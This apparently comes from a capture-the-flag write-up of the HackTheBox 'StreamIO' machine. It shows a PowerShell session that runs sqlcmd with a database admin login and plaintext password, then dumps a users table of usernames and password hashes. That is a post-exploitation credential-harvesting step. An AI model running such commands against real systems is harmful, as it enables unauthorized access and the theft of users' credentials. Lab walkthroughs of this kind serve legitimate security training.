 PS C:\inetpub\streamio.htb> sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio
_backup -Q "select * from users;"
sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio_backup -Q "select * from us
ers;"
id username password
1 nikk37 389d14cb8e4e9b94b137deb1caf0
612a
2 yoshihide b779ba15cedfd22a023c4d8bcf5f
2332
3 James c660060492d9edcaa8332d89c99c
9239
4 Theodore 925e5408ecb67aea449373d668b7
359e
5 Samantha 083ffae904143c4796e464dac33c
1f7d
6 Lauren 08344b85b329d7efd611b7a7743e
8a09
7 William d62be0dc82071bccc1322d64ec5b
6c51
8 Sabrina f87d3c0d6c8fd686aacc6627f1f4
93a5